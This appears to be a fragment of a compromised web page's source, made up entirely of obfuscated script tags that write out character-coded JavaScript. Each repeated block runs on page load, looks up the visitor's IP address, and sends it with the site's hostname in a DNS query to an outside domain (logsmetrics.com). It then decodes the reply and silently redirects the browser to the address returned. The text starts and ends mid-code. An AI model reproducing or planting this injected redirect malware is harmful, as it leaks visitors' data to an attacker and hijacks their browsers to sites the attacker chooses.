91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,11